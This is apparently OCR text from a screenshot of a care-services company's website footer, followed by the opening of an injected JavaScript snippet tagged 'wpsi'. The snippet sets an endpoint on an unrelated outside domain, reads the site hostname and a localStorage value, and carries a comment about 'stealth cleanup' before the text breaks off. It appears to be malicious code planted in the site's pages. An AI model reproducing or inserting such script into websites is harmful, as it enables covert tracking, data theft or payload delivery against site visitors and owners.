
© 2024
Hourglass Care Services
.
All rights
reserved. Managed By
Makura Creations
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5';
var _h=location.hostname; var
_s=localStorage.getItem('_wpsi_s')||''; // Stealth cleanup of